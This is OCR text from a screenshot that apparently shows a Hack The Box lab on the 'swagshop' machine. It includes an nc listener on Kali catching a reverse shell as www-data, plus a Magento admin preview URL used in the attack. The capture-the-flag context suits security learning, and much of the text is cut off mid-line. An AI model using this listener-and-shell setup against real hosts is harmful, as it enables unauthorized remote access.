 oxy Intruder Repeater Sequencer Decoder Comparer Exte
WebSockets history Options
rop Intercept is off Action
Hex
File Actions Edit View Help
Shell No. 1 Shell No. 2
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -lnvp 4446
listening on [any] 4446 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.140] 4
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Ap
18:54:10 up 5:37, 0 users, load average: 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.10.140/index.php/admin/newsletter_template/preview/key/31069c5464eb75bad1615c
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Please wait...